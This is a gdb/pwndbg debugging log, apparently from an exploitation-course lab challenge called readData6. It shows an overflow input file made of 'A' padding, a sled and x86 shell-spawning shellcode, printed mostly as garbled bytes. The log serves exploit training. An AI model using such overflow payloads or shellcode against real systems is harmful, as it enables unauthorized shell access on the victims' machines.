 [Inferior 1 (process 147639) exited normally]
pwndbg> run input.txt
Starting program: /usr/bin/dash input.txt
[Attaching after process 147670 fork to child process 147671]
[New inferior 2 (process 147671)]
[Detaching after fork from parent process 147670]
[Inferior 1 (process 147670) detached]
input.txt: 1: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA: not found
[Inferior 2 (process 147671) exited with code 0177]
pwndbg> input.txt: 1: ���������������������������������������������������������������������������������������jfXj[1�VSj��_���fVfh9fS��jQW���f�VW���fCVVW��YY���?Iy�h//shh/bin��A��: not found
Quit
pwndbg> quit
user@lecture-template:~/ACE_Exploitation/distro/challenge-problems/readData6$ gdb readData6
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 198 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from readData6...
pwndbg> run input.txt
Starting program: /home/user/ACE_Exploitation/distro/challenge-problems/readData6/readData6 input.txt
Setuid failed.
Sorry, no address hint.Press any key to read from input.txt
File contents:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|���������������������������������������������������������������������������������������jfXj[1�VSj��_���fVfh9fS��jQW���f�VW���fCVVW��YY���?Iy�h//shh/bin��A��